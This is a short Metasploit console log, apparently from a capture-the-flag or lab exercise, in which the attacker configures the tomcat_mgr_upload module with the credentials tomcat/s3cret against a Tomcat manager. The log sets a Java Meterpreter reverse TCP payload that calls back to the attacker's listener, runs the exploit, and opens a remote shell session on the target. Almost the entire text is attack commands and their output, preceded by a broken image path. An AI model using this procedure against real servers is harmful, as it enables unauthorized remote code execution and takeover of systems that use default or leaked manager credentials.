 HttpPassword ⇒ s3cret
msf exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS 10.129.71.199 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.245 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.245:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 2yxbnNd6nOqY...
[*] Executing 2yxbnNd6nOqY...
[*] Sending stage (63220 bytes) to 10.129.71.199
[*] Undeploying 2yxbnNd6nOqY ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.245:4444 → 10.129.71.199:49192) at 2026-11-19 00:32:54 -0800